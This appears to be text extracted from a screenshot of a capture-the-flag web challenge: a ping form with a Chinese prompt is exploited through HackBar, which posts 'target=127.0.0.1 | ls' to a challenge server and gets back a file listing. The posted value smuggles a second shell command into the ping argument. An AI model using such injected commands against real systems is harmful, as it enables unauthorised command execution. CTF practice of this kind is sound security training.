 PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1 | ls
index.php
Inspector Console Debugger Network Style Editor Performance Memory HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://220.249.52.133:55568/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
target=127.0.0.1 | ls